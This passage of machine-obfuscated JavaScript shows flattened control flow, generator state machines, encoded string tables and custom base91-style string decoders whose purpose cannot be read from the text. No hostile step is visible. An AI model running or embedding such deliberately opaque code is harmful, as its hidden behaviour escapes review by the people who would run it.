wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[YpZ4vq+0x9c])+bZUGCEX[0x36]];case(0x1,fmPrWO)(bZUGCEX[OkM_Dx+0x4b])+\"\\u0038\":return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0xa2])];case(0x1,fmPrWO)(bZUGCEX[0xa3]):return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0xa4])+(0x1,fmPrWO)(bZUGCEX[0xa5])];case(0x1,fmPrWO)(bZUGCEX[0xa6])+\"\\x47\":return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[OkM_Dx+0x51])]}vJ9hTy0(eb91i8.tJJwq_t=eb91i8.d8DTxV,JNntIDR+=-0x243,YpZ4vq+=-0xf8,OkM_Dx+=0x54,Y9azw4N+=0x1cf);break;case-0x38:case 0x2b:vJ9hTy0(eb91i8.AduNDR.be2_ik=0x4e,AduNDR.fmPrWO=function(...JNntIDR){return ewlFp5(0x53,0x1f,0xd4,-0x10a,{AduNDR:eb91i8.AduNDR,IUPjhSL:{}},JNntIDR).next().value},AduNDR.bXJI1N=function(...JNntIDR){return ewlFp5(-0xe7,0x23,0xbb,0xac,{AduNDR:eb91i8.AduNDR,vjPgpHC:{}},JNntIDR).next().value},gvPaQJ(AduNDR.fmPrWO),gvPaQJ(AduNDR.bXJI1N),eb91i8.tJJwq_t=eb91i8.AduNDR,JNntIDR+=0x14b,YpZ4vq+=-0xc9,OkM_Dx+=0x114,Y9azw4N+=-0x87);break;case-0x28:case Y9azw4N-0x9:vJ9hTy0([...vjPgpHC.NwLD_K6]=aQlBLh,vjPgpHC.NwLD_K6[bZUGCEX[YpZ4vq+-0x23]]=bZUGCEX[0x3],vjPgpHC.NwLD_K6[bZUGCEX[0x47]]=\"\\x63\\x79\\x66\\x4b\\x67\\x7c\\x69\\x3b\\x71\\x5f\\x42\\x45\\x2c\\x78\\x35\\x28\\x6f\\x5b\\x5a\\x50\\x46\\x30\\x5e\\x3a\\x23\\x7d\\x77\\x4e\\x21\\x43\\x33\\x53\\x6c\\x6b\\x76\\x38\\x4c\\x37\\x39\\x51\\x32\\x47\\x4d\\x4a\\x6a\\x48\\x57\\x7b\\x73\\x6d\\x58\\x52\\x62\\x54\\x31\\x75\\x25\\x26\\x74\\x59\\x34\\x24\\x49\\x4f\\x29\\x40\\x65\\x68\\x41\\x61\\x72\\x2a\\x3c\\x2e\\x70\\x3f\\x3e\\x55\\x56\\x7a\\x7e\\x44\\x3d\\x36\\x22\\x2b\\x64\\x2f\\x5d\\x60\\x6e\",eb91i8.tJJwq_t=eb91i8.vjPgpHC,JNntIDR+=0x1af,YpZ4vq+=0x11,OkM_Dx+=0x18,Y9azw4N+=-0x18a);break;case YpZ4vq-0x1c:vJ9hTy0(eb91i8.tJJwq_t=eb91i8.vjPgpHC,JNntIDR+=0x181,YpZ4vq+=0x3f,OkM_Dx+=-0x3f,Y9azw4N+=-0x165);break;default:case YpZ4vq-0x12d:eb91i8.IUPjhSL.FBqm8d=(0x1,HSYjbE)(-0x6c,0x3a).next().value;if(Wbi8gu){vJ9hTy0(eb91i8.tJJwq_t=eb91i8.IUPjhSL,JNntIDR+=-0x6b);break}else{vJ9hTy0(eb91i8.tJJwq_t=eb91i8.IUPjhSL,JNntIDR+=0xc,YpZ4vq+=-0xcb,OkM_Dx+=0xcc,Y9azw4N+=0x20);break}case JNntIDR- -0x1cb:vJ9hTy0(eb91i8.tJJwq_t=eb91i8.vjPgpHC,JNntIDR+=0x19f,YpZ4vq+=-0x71,OkM_Dx+=-0xe9,Y9azw4N+=-0x154);break;case OkM_Dx- -0x1e:vJ9hTy0(NwLD_K6[bZUGCEX[0x48]]=\"\"+(NwLD_K6[bZUGCEX[YpZ4vq+-0x32]]||\"\"),NwLD_K6[bZUGCEX[JNntIDR+-0xc4]]=NwLD_K6[bZUGCEX[OkM_Dx+-0x8b]].length,eb91i8.tJJwq_t=eb91i8.vjPgpHC,JNntIDR+=-0x1e9,YpZ4vq+=0x86,OkM_Dx+=0xc);break;case 0x72:switch(sBEZR87){case lL_JYeH(bZUGCEX[0x4a])+bZUGCEX[0x6b]:return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x4b])];case(0x1,fmPrWO)(bZUGCEX[0x4c]):return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x4d])];case(0x1,fmPrWO)(bZUGCEX[0x4e]):return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x4f])];case(0x1,fmPrWO)(bZUGCEX[0x50]):return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x51])+(0x1,fmPrWO)(bZUGCEX[0x52])+bZUGCEX[0xd2]];case(0x1,fmPrWO)(bZUGCEX[0x53]):return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x54])];case(0x1,fmPrWO)(bZUGCEX[0x55]):return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x47])];case(0x1,fmPrWO)(bZUGCEX[0x56])+bZUGCEX[0x101]:return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x57])];case(0x1,fmPrWO)(bZUGCEX[0x21]):return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x1e])+\"\\x65\\x64\"];case(0x1,fmPrWO)(bZUGCEX[0x58]):return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x2b])];case(0x1,fmPrWO)(bZUGCEX[0x59])+bZUGCEX[0x86]:return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x5a])];case(0x1,fmPrWO)(bZUGCEX[0x5b]):return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x5c])];case(0x1,fmPrWO)(bZUGCEX[0x5d]):return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x5e])+(0x1,fmPrWO)(bZUGCEX[0x5f])];case(0x1,fmPrWO)(bZUGCEX[0x60])+bZUGCEX[0x11e]:return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x61])];case(0x1,fmPrWO)(bZUGCEX[0x62]):return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x63])];case(0x1,fmPrWO)(bZUGCEX[0x64]):return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x65])+(0x1,fmPrWO)(bZUGCEX[0x66])];case(0x1,fmPrWO)(bZUGCEX[0x44])+bZUGCEX[0x1b]:return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x67])+\"\\u004b\"];case(0x1,fmPrWO)(bZUGCEX[0x68]):return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x69])];case(0x1,fmPrWO)(bZUGCEX[0x6a])+bZUGCEX[0x6b]:return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x6c])];case(0x1,fmPrWO)(bZUGCEX[0x2c]):return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x6d])+(0x1,fmPrWO)(bZUGCEX[0x6e])];case(0x1,fmPrWO)(bZUGCEX[0x35]):return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x6f])];case(0x1,fmPrWO)(bZUGCEX[0x70]):return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x71])];case(0x1,fmPrWO)(bZUGCEX[0x72]):return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x73])+bZUGCEX[0xbc]];case(0x1,fmPrWO)(bZUGCEX[0x74]):return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x75])];case(0x1,fmPrWO)(bZUGCEX[0x76]):return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x77])];case(0x1,fmPrWO)(bZUGCEX[0x78]):return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x79])];case(0x1,fmPrWO)(bZUGCEX[0x7a])+bZUGCEX[0xb7]:return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x7b])];case(0x1,fmPrWO)(bZUGCEX[0x7c]):return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x7d])];case(0x1,fmPrWO)(bZUGCEX[0x7e])+bZUGCEX[0xb1]:return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x7f])];case(0x1,fmPrWO)(bZUGCEX[0x80]):return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x81])];case(0x1,fmPrWO)(bZUGCEX[0x82]):return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x83])+bZUGCEX[0x162]];case(0x1,fmPrWO)(bZUGCEX[0x33]):return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x84])];case(0x1,fmPrWO)(bZUGCEX[0x32]):return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x85])+bZUGCEX[0x86]];case(0x1,fmPrWO)(bZUGCEX[0x87]):return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x88])];case(0x1,fmPrWO)(bZUGCEX[0x89]):return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x8a])];case(0x1,fmPrWO)(bZUGCEX[0x8b])+bZUGCEX[0xf4]:return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x8c])];case(0x1,fmPrWO)(bZUGCEX[0x8d])+bZUGCEX[0x11]:return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x8e])+bZUGCEX[0x4]];case(0x1,fmPrWO)(bZUGCEX[0x42]):return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x8f])];case(0x1,fmPrWO)(bZUGCEX[0x90]):return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x91])+(0x1,fmPrWO)(bZUGCEX[0x92])];case(0x1,fmPrWO)(bZUGCEX[0x93])+bZUGCEX[0x16f]:return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x94])+(0x1,fmPrWO)(bZUGCEX[0x95])];case(0x1,fmPrWO)(bZUGCEX[0x96])+bZUGCEX[0xab]:return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x97])];case(0x1,fmPrWO)(bZUGCEX[0x98]):return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x99])];case(0x1,fmPrWO)(bZUGCEX[0x9a]):return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x9b])];case(0x1,fmPrWO)(bZUGCEX[0x9c]):return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x9d])];case(0x1,fmPrWO)(bZUGCEX[0x1c]):return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x9e])+bZUGCEX[0x34]];case(0x1,fmPrWO)(bZUGCEX[0x9f]):return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0xa0])+bZUGCEX[0x36]];case(0x1,fmPrWO)(bZUGCEX[0xa1])+\"\\x38\":return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0xa2])];case(0x1,fmPrWO)(bZUGCEX[0xa3]):return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0xa4])+(0x1,fmPrWO)(bZUGCEX[0xa5])];case(0x1,fmPrWO)(bZUGCEX[0xa6])+\"\\x47\":return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0xa7])]}vJ9hTy0(eb91i8.tJJwq_t=eb91i8.BuPDlr,JNntIDR+=-0x1cb,YpZ4vq+=-0x57,OkM_Dx+=0xf2,Y9azw4N+=0x7d);break;case eb91i8.AduNDR.be2_ik+-0x8e:vJ9hTy0(NwLD_K6[bZUGCEX[OkM_Dx+-0x8]]=bZUGCEX[YpZ4vq+-0xb8],NwLD_K6[-bZUGCEX[0x1f]]=-bZUGCEX[0x3]);for(NwLD_K6[bZUGCEX[OkM_Dx+-0x7]]=bZUGCEX[OkM_Dx+-0x11];NwLD_K6[bZUGCEX[0xc]]<NwLD_K6[bZUGCEX[0x4]];NwLD_K6[bZUGCEX[OkM_Dx+-0x7]]++){NwLD_K6[bZUGCEX[OkM_Dx+0x1a]]=NwLD_K6[bZUGCEX[0x47]].indexOf(NwLD_K6[bZUGCEX[0x48]][NwLD_K6[bZUGCEX[0xc]]]);if(NwLD_K6[bZUGCEX[OkM_Dx+0x1a]]===-bZUGCEX[OkM_Dx+-0x10])continue;if(NwLD_K6[-bZUGCEX[0x1f]]<bZUGCEX[OkM_Dx+-0x11]){NwLD_K6[-bZUGCEX[0x1f]]=NwLD_K6[bZUGCEX[JNntIDR+0x109]]}else{vJ9hTy0(NwLD_K6[-bZUGCEX[OkM_Dx+0xc]]+=NwLD_K6[bZUGCEX[0x2d]]*bZUGCEX[0x18],NwLD_K6[bZUGCEX[OkM_Dx+0x23]]|=NwLD_K6[-bZUGCEX[0x1f]]<<NwLD_K6[bZUGCEX[0xb]],NwLD_K6[bZUGCEX[0xb]]+=(NwLD_K6[-bZUGCEX[0x1f]]&bZUGCEX[YpZ4vq+-0x8c])>bZUGCEX[0x17]?bZUGCEX[0x14]:bZUGCEX[JNntIDR+0xf1]);do{vJ9hTy0(NwLD_K6[bZUGCEX[0x49]].push(NwLD_K6[bZUGCEX[0x36]]&bZUGCEX[YpZ4vq+-0xa8]),NwLD_K6[bZUGCEX[0x36]]>>=bZUGCEX[0xc],NwLD_K6[bZUGCEX[JNntIDR+0xe7]]-=bZUGCEX[JNntIDR+0xe8])}while(NwLD_K6[bZUGCEX[0xb]]>bZUGCEX[YpZ4vq+-0xa7]);NwLD_K6[-bZUGCEX[0x1f]]=-bZUGCEX[0x3]}}if(NwLD_K6[-bZUGCEX[0x1f]]>-bZUGCEX[YpZ4vq+-0xb7]){vJ9hTy0(eb91i8.tJJwq_t=eb91i8.vjPgpHC,JNntIDR+=-0xbd,YpZ4vq+=-0x89,OkM_Dx+=0x62,Y9azw4N+=0xb5);break}else{vJ9hTy0(eb91i8.tJJwq_t=eb91i8.vjPgpHC,JNntIDR+=0x19f,YpZ4vq+=-0x9b,OkM_Dx+=-0x9a,Y9azw4N+=-0x4a);break}case-0xc9:case 0x22:return FBqm8d;case eb91i8.AduNDR.be2_ik+-0xb4:vJ9hTy0(NwLD_K6[bZUGCEX[0x49]]=[],NwLD_K6[bZUGCEX[0x36]]=bZUGCEX[0x2],eb91i8.tJJwq_t=eb91i8.vjPgpHC,JNntIDR+=0x45,OkM_Dx+=-0xcc,Y9azw4N+=0xad);break;case-0x20:return iLoV7t(NwLD_K6[bZUGCEX[0x49]])}}vJ9hTy0(wGZ7S_=void 0x0,JNntIDR=ewlFp5(0x1c,0xcd,-0xbe,-0x63).next().value);if(wGZ7S_){return JNntIDR}}function DUhle8D(...sBEZR87){var wGZ7S_,JNntIDR;function*ewlFp5(JNntIDR,YpZ4vq,OkM_Dx,Y9azw4N={Ai4w3O:{}},ssF6wD){while(JNntIDR+YpZ4vq+OkM_Dx!==0x4a)with(Y9azw4N.g7dXeK||Y9azw4N)switch(JNntIDR+YpZ4vq+OkM_Dx){case-0x77:case-0xd8:case-0x28:return LgEPkW[icLcgW]=(0x1,Y9azw4N.Ai4w3O.QSEfxsv)(PNH_rb9[icLcgW]);case 0x83:case 0x3d:case 0x1d:Y9azw4N.arMrqgP.tHjRGZ=(0x1,lZ_2bDS)(0x8f,0x7e,-0x16e).next().value;if(XbpWWU){vJ9hTy0(Y9azw4N.g7dXeK=Y9azw4N.arMrqgP,YpZ4vq+=0x81);break}else{vJ9hTy0(Y9azw4N.g7dXeK=Y9azw4N.arMrqgP,JNntIDR+=-0xe3,YpZ4vq+=0x148,OkM_Dx+=-0x59);break}case YpZ4vq- -0xce:return LgEPkW[icLcgW];case OkM_Dx!=-0x61&&OkM_Dx- -0x7e:vJ9hTy0([...arMrqgP.NYBVfg]=ssF6wD,arMrqgP.lZ_2bDS=function*JNntIDR(YpZ4vq,OkM_Dx,Y9azw4N,ssF6wD={xuuUBUg:{}}){while(YpZ4vq+OkM_Dx+Y9azw4N!==-0x4a)with(ssF6wD.d80Mzk||ssF6wD)switch(YpZ4vq+OkM_Dx+Y9azw4N){case Y9azw4N-0x46:vJ9hTy0(arMrqgP.NYBVfg[bZUGCEX[YpZ4vq+-0x6]].push((arMrqgP.NYBVfg[bZUGCEX[0x43]]|arMrqgP.NYBVfg[bZUGCEX[0xa8]]<<arMrqgP.NYBVfg[bZUGCEX[0xb]])&bZUGCEX[0x12]),ssF6wD.d80Mzk=ssF6wD.xuuUBUg,OkM_Dx+=0x6b);break;case-0x76:case YpZ4vq- -0x122:vJ9hTy0(ssF6wD.d80Mzk=ssF6wD.xuuUBUg,YpZ4vq+=0x121,OkM_Dx+=-0x209,Y9azw4N+=0xd2);break;case-0x2b:vJ9hTy0(ssF6wD.d80Mzk=ssF6wD.xuuUBUg,YpZ4vq+=0x1ba,OkM_Dx+=-0x1e,Y9azw4N+=-0x172);break;case-0xb1:vJ9hTy0([ssF6wD.xuuUBUg.YpGAOV,ssF6wD.xuuUBUg.nRnPxE3,ssF6wD.xuuUBUg.fy5Qyu]=[-0x3c,-0xa5,-0xb1],ssF6wD.d80Mzk=ssF6wD.XVjD9i,YpZ4vq+=0x171,OkM_Dx+=-0x1e,Y9azw4N+=-0xec);break;case YpZ4vq!=-0x35&&YpZ4vq-0x15:case 0xe:return arMrqgP.XbpWWU=!0x0,iLoV7t(arMrqgP.NYBVfg[bZUGCEX[0xe]]);case Y9azw4N- -0x118:vJ9hTy0(arMrqgP.NYBVfg[bZUGCEX[0xe]]=[],arMrqgP.NYBVfg[bZUGCEX[YpZ4vq+0x2f]]=bZUGCEX[0x2],arMrqgP.NYBVfg[bZUGCEX[0xb]]=bZUGCEX[0x2],arMrqgP.NYBVfg[bZUGCEX[YpZ4vq+0x94]]=-bZUGCEX[0x3]);for(arMrqgP.NYBVfg[bZUGCEX[0x34]]=bZUGCEX[OkM_Dx+-0x102];arMrqgP.NYBVfg[bZUGCEX[YpZ4vq+0x20]]<arMrqgP.NYBVfg[bZUGCEX[0x97]];arMrqgP.NYBVfg[bZUGCEX[0x34]]++){arMrqgP.NYBVfg[bZUGCEX[0x79]]=arMrqgP.NYBVfg[bZUGCEX[0x3]].indexOf(arMrqgP.NYBVfg[bZUGCEX[YpZ4vq+-0x13]][arMrqgP.NYBVfg[bZUGCEX[0x34]]]);if(arMrqgP.NYBVfg[bZUGCEX[0x79]]===-bZUGCEX[0x3])continue;if(arMrqgP.NYBVfg[bZUGCEX[0xa8]]<bZUGCEX[0x2]){arMrqgP.NYBVfg[bZUGCEX[0xa8]]=arMrqgP.NYBVfg[bZUGCEX[0x79]]}else{vJ9hTy0(arMrqgP.NYBVfg[bZUGCEX[0xa8]]+=arMrqgP.NYBVfg[bZUGCEX[YpZ4vq+0x65]]*bZUGCEX[0x18],arMrqgP.NYBVfg[bZUGCEX[OkM_Dx+-0xc1]]|=arMrqgP.NYBVfg[bZUGCEX[0xa8]]<<arMrqgP.NYBVfg[bZUGCEX[0xb]],arMrqgP.NYBVfg[bZUGCEX[0xb]]+=(arMrqgP.NYBVfg[bZUGCEX[0xa8]]&bZUGCEX[0x2e])>bZUGCEX[0x17]?bZUGCEX[OkM_Dx+-0xf0]:bZUGCEX[YpZ4vq+0x1]);do{vJ9hTy0(arMrqgP.NYBVfg[bZUGCEX[0xe]].push(arMrqgP.NYBVfg[bZUGCEX[YpZ4vq+0x2f]]&bZUGCEX[0x12]),arMrqgP.NYBVfg[bZUGCEX[0x43]]>>=bZUGCEX[OkM_Dx+-0xf8],arMrqgP.NYBVfg[bZUGCEX[0xb]]-=bZUGCEX[OkM_Dx+-0xf8])}while(arMrqgP.NYBVfg[bZUGCEX[YpZ4vq+-0x9]]>bZUGCEX[0x13]);arMrqgP.NYBVfg[bZUGCEX[0xa8]]=-bZUGCEX[OkM_Dx+-0x101]}}if(arMrqgP.NYBVfg[bZUGCEX[OkM_Dx+-0x5c]]>-bZUGCEX[OkM_Dx+-0x101]){vJ9hTy0(ssF6wD.d80Mzk=ssF6wD.xuuUBUg,OkM_Dx+=-0x15e,Y9azw4N+=0xa3);break}else{vJ9hTy0(ssF6wD.d80Mzk=ssF6wD.xuuUBUg,OkM_Dx+=-0xf3,Y9azw4N+=0xa3);break}case OkM_Dx-0xdf:case 0x8c:case 0x2c:vJ9hTy0([ssF6wD.xuuUBUg.YpGAOV,ssF6wD.xuuUBUg.nRnPxE3,ssF6wD.xuuUBUg.fy5Qyu]=[0x1a,-0xa1,0xa9],arMrqgP.NYBVfg[bZUGCEX[0x0]]=bZUGCEX[0x3],arMrqgP.NYBVfg[bZUGCEX[YpZ4vq+-0x8c]]=\"\\u007b\\u0030\\u003b\\u0077\\u0037\\u0035\\u0040\\u0025\\u003f\\u0026\\u0076\\u007e\\u0034\\u0055\\u0024\\u004f\\u0023\\u002a\\u002c\\u0071\\u0070\\u0075\\u003e\\u0066\\u0056\\u005f\\u002e\\u004d\\u0041\\u0046\\u0068\\u0036\\u0063\\u003c\\u0057\\u006f\\u004c\\u0029\\u007c\\u0049\\u0064\\u004b\\u0042\\u005d\\u0052\\u0062\\u003d\\u0047\\u006d\\u007d\\u0073\\u005e\\u0060\\u0050\\u0033\\u0044\\u004a\\u0053\\u0069\\u0067\\u0022\\u0058\\u007a\\u0021\\u0051\\u0079\\u0078\\u005a\\u0045\\u0072\\u0031\\u0048\\u004e\\u003a\\u0061\\u0074\\u0032\\u005b\\u002b\\u0028\\u0039\\u0054\\u006e\\u006c\\u006b\\u0038\\u0043\\u0059\\u006a\\u002f\\u0065\",arMrqgP.NYBVfg[bZUGCEX[YpZ4vq+-0x8e]]=\"\"+(arMrqgP.NYBVfg[bZUGCEX[YpZ4vq+-0x8d]]||\"\"),arMrqgP.NYBVfg[bZUGCEX[YpZ4vq+0x8]]=arMrqgP.NYBVfg[bZUGCEX[0x1]].length,ssF6wD.d80Mzk=ssF6wD.xuuUBUg,YpZ4vq+=-0x7b,OkM_Dx+=0x86,Y9azw4N+=0xa5);break;case-0xf2:vJ9hTy0(ssF6wD.d80Mzk=ssF6wD.h1kdue,YpZ4vq+=0x171,OkM_Dx+=-0x10,Y9azw4N+=-0xb9);break;case OkM_Dx-0xbe:case 0xf7:default:vJ9hTy0(arMrqgP.NYBVfg[bZUGCEX[0xe]]=[],arMrqgP.NYBVfg[bZUGCEX[OkM_Dx+-0x53]]=bZUGCEX[0x2],arMrqgP.NYBVfg[bZUGCEX[YpZ4vq+0x60]]=bZUGCEX[0x2],arMrqgP.NYBVfg[bZUGCEX[0xa8]]=-bZUGCEX[0x3]);for(arMrqgP.NYBVfg[bZUGCEX[0x34]]=bZUGCEX[0x2];arMrqgP.NYBVfg[bZUGCEX[OkM_Dx+-0x62]]<arMrqgP.NYBVfg[bZUGCEX[0x97]];arMrqgP.NYBVfg[bZUGCEX[0x34]]++){arMrqgP.NYBVfg[bZUGCEX[0x79]]=arMrqgP.NYBVfg[bZUGCEX[0x3]].indexOf(arMrqgP.NYBVfg[bZUGCEX[0x1]][arMrqgP.NYBVfg[bZUGCEX[0x34]]]);if(arMrqgP.NYBVfg[bZUGCEX[0x79]]===-bZUGCEX[0x3])continue;if(arMrqgP.NYBVfg[bZUGCEX[0xa8]]<bZUGCEX[0x2]){arMrqgP.NYBVfg[bZUGCEX[0xa8]]=arMrqgP.NYBVfg[bZUGCEX[YpZ4vq+0xce]]}else{vJ9hTy0(arMrqgP.NYBVfg[bZUGCEX[0xa8]]+=arMrqgP.NYBVfg[bZUGCEX[0x79]]*bZUGCEX[0x18],arMrqgP.NYBVfg[bZUGCEX[OkM_Dx+-0x53]]|=arMrqgP.NYBVfg[bZUGCEX[0xa8]]<<arMrqgP.NYBVfg[bZUGCEX[0xb]],arMrqgP.NYBVfg[bZUGCEX[0xb]]+=(arMrqgP.NYBVfg[bZUGCEX[0xa8]]&bZUGCEX[YpZ4vq+0x83])>bZUGCEX[0x17]?bZUGCEX[0x14]:bZUGCEX[0x15]);do{vJ9hTy0(arMrqgP.NYBVfg[bZUGCEX[0xe]].push(arMrqgP.NYBVfg[bZUGCEX[0x43]]&bZUGCEX[0x12]),arMrqgP.NYBVfg[bZUGCEX[0x43]]>>=bZUGCEX[0xc],arMrqgP.NYBVfg[bZUGCEX[0xb]]-=bZUGCEX[0xc])}while(arMrqgP.NYBVfg[bZUGCEX[YpZ4vq+0x60]]>bZUGCEX[0x13]);arMrqgP.NYBVfg[bZUGCEX[YpZ4vq+0xfd]]=-bZUGCEX[OkM_Dx+-0x93]}}if(arMrqgP.NYBVfg[bZUGCEX[0xa8]]>-bZUGCEX[0x3]){vJ9hTy0(ssF6wD.d80Mzk=ssF6wD.xuuUBUg,YpZ4vq+=0x69,OkM_Dx+=-0xf0,Y9azw4N+=0x43);break}else{vJ9hTy0(ssF6wD.d80Mzk=ssF6wD.xuuUBUg,YpZ4vq+=0x69,OkM_Dx+=-0x85,Y9azw4N+=0x43);break}case ssF6wD.xuuUBUg.fy5Qyu+0x1d:case-0x4:case-0xd5:[ssF6wD.xuuUBUg.YpGAOV,ssF6wD.xuuUBUg.nRnPxE3,ssF6wD.xuuUBUg.fy5Qyu]=[-0x59,0x63,-0xa5];return arMrqgP.XbpWWU=!0x0,iLoV7t(arMrqgP.NYBVfg[bZUGCEX[0xe]]);case OkM_Dx- -0x5e:vJ9hTy0(ssF6wD.d80Mzk=ssF6wD.iIJikn,YpZ4vq+=0xc4,OkM_Dx+=0x105,Y9azw4N+=-0x201);break;case ssF6wD.xuuUBUg.YpGAOV+-0xe3:vJ9hTy0(arMrqgP.NYBVfg[bZUGCEX[0xe]]=[],arMrqgP.NYBVfg[bZUGCEX[OkM_Dx+-0x6a]]=bZUGCEX[0x2],arMrqgP.NYBVfg[bZUGCEX[0xb]]=bZUGCEX[0x2],arMrqgP.NYBVfg[bZUGCEX[0xa8]]=-bZUGCEX[0x3]);for(arMrqgP.NYBVfg[bZUGCEX[0x34]]=bZUGCEX[0x2];arMrqgP.NYBVfg[bZUGCEX[0x34]]<arMrqgP.NYBVfg[bZUGCEX[0x97]];arMrqgP.NYBVfg[bZUGCEX[0x34]]++){arMrqgP.NYBVfg[bZUGCEX[0x79]]=arMrqgP.NYBVfg[bZUGCEX[0x3]].indexOf(arMrqgP.NYBVfg[bZUGCEX[OkM_Dx+-0xac]][arMrqgP.NYBVfg[bZUGCEX[YpZ4vq+0x141]]]);if(arMrqgP.NYBVfg[bZUGCEX[0x79]]===-bZUGCEX[0x3])continue;if(arMrqgP.NYBVfg[bZUGCEX[0xa8]]<bZUGCEX[0x2]){arMrqgP.NYBVfg[bZUGCEX[0xa8]]=arMrqgP.NYBVfg[bZUGCEX[0x79]]}else{vJ9hTy0(arMrqgP.NYBVfg[bZUGCEX[0xa8]]+=arMrqgP.NYBVfg[bZUGCEX[0x79]]*bZUGCEX[0x18],arMrqgP.NYBVfg[bZUGCEX[0x43]]|=arMrqgP.NYBVfg[bZUGCEX[0xa8]]<<arMrqgP.NYBVfg[bZUGCEX[0xb]],arMrqgP.NYBVfg[bZUGCEX[YpZ4vq+0x118]]+=(arMrqgP.NYBVfg[bZUGCEX[0xa8]]&bZUGCEX[0x2e])>bZUGCEX[0x17]?bZUGCEX[0x14]:bZUGCEX[OkM_Dx+-0x98]);do{vJ9hTy0(arMrqgP.NYBVfg[bZUGCEX[0xe]].push(arMrqgP.NYBVfg[bZUGCEX[0x43]]&bZUGCEX[0x12]),arMrqgP.NYBVfg[bZUGCEX[0x43]]>>=bZUGCEX[0xc],arMrqgP.NYBVfg[bZUGCEX[0xb]]-=bZUGCEX[0xc])}while(arMrqgP.NYBVfg[bZUGCEX[OkM_Dx+-0xa2]]>bZUGCEX[0x13]);arMrqgP.NYBVfg[bZUGCEX[OkM_Dx+-0x5]]=-bZUGCEX[0x3]}}if(arMrqgP.NYBVfg[bZUGCEX[0xa8]]>-bZUGCEX[0x3]){vJ9hTy0(ssF6wD.d80Mzk=ssF6wD.xuuUBUg,YpZ4vq+=0x121,OkM_Dx+=-0x107,Y9azw4N+=0x43);break}else{vJ9hTy0(ssF6wD.d80Mzk=ssF6wD.xuuUBUg,YpZ4vq+=0x121,OkM_Dx+=-0x9c,Y9azw4N+=0x43);break}}},arMrqgP.XbpWWU=void 0x0,Y9azw4N.g7dXeK=Y9azw4N.arMrqgP,OkM_Dx+=0x15);break;case Y9azw4N.Ai4w3O.M0eO_s+0x16d:return tHjRGZ;case JNntIDR-0x10:case-0xf5:default:vJ9hTy0([Y9azw4N.Ai4w3O.M0eO_s,Y9azw4N.Ai4w3O.ZlgcwIQ]=[-0xe,-0x7f],Y9azw4N.g7dXeK=Y9azw4N.arMrqgP,JNntIDR+=-0x13c,YpZ4vq+=0x112,OkM_Dx+=-0x52);break;case YpZ4vq-0x141:return;case 0x46:case-0xd7:case 